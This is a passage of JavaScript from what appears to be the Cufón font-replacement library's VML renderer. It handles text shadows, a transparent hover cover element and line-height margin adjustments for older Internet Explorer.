shadow.opacity = color1.opacity || (color2 && color2.opacity) || 1;
shape.appendChild(shadow);
}
 
offsetX += jumps[j++];
}
 
// addresses flickering issues on :hover
 
var cover = shape.nextSibling, coverFill, vStyle;
 
if (options.forceHitArea) {
 
if (!cover) {
cover = document.createElement('cvml:rect');
cover.stroked = 'f';
cover.className = 'cufon-vml-cover';
coverFill = document.createElement('cvml:fill');
coverFill.opacity = 0;
cover.appendChild(coverFill);
canvas.appendChild(cover);
}
 
vStyle = cover.style;
 
vStyle.width = roundedShapeWidth;
vStyle.height = roundedHeight;
 
}
else if (cover) canvas.removeChild(cover);
 
wStyle.width = Math.max(Math.ceil(size.convert(width * stretchFactor)), 0);
 
if (HAS_BROKEN_LINEHEIGHT) {
 
var yAdjust = style.computedYAdjust;
 
if (yAdjust === undefined) {
var lineHeight = style.get('lineHeight');
if (lineHeight == 'normal') lineHeight = '1em';
else if (!isNaN(lineHeight)) lineHeight += 'em'; // no unit
style.computedYAdjust = yAdjust = 0.5 * (getSizeInPixels(el, lineHeight) - parseFloat(wStyle.height));
}
 
if (yAdjust) {
wStyle.marginTop = Math.ceil(yAdjust) + 'px';
wStyle.marginBottom = yAdjust + 'px';
}
 
}
 
return wrapper;
 
};
 
})());
 